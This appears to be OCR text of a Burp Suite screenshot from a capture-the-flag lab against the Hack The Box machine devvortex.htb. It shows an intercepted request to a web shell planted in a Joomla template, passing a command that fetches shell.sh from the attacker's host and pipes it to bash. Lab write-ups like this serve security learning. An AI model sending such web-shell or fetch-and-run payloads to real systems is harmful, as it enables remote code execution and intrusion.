 Request to http://dev.devvortex.htb:80 [10.10.11.242]
Forward Drop Intercept is on Action Open browser
Pretty Raw Hex
1 GET /templates/cassiopeia/ave.php?cmd=curl+http://10.10.14.187:8000/shell.sh+|+bash HTTP/1.1
2 Host: dev.devvortex.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: 1daf6e3366587cf9ab315f8ef3b5ed78=m525c6pvepugdqpfsu7garko4g; 2e68b6f64dd33a8f15a059b5d8589d18=tf5il4h5rphri9dlf27rs26ghd
9 Upgrade-Insecure-Requests: 1
10
11